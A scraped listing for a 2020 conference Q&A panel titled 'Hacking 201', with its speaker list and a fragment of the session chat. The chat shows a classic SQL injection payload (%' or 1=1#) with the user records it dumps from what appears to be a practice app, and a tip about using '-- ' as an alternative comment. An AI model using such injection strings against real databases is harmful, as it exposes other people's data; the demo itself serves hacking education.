 Hacking 201
Title: Hacking 201
Date/Time: Sunday, September 6, 2020, 10:00 p.m. EDT
Description: Q&A from our panel of experts; play “stump the hacker”!
Speakers:
• Dustin Smith
• Xavier Ashe
• Ray Kelly
• Rebecca Carlson
• Elizabeth Fokes
• Tania Lamothe
• Keith Watson
Recorded with BigBlueButton.
First_Name,Last_Name FROM users WHERE ID=’2′; SELECT
First_Name,Last_Name FROM users WHERE ID=’%' or 1=1#;
%' or 1=1# ID: %' or 1=1# First name: admin Surname: admin
ID: %' or 1=1# First name: Gordon Surname: Brown ID: %' or
1=1# First name: Hack Surname: Me ID: %' or 1=1# First
name: Pablo Surname: Picasso ID: %' or 1=1# First name:
Bob Surname: Smith
Xavier Ashe:https://xkcd.com/327/
Elizabeth Fokes:What level?
Ray Kelly:-- comment will work as well, you just have to add a
space after --
Elizabeth Fokes:Thx
Paula:Is there a Discord in particular that you recommend? (Is
the EFF @ Dragon*Con channel going to stay active beyond
this weekend?)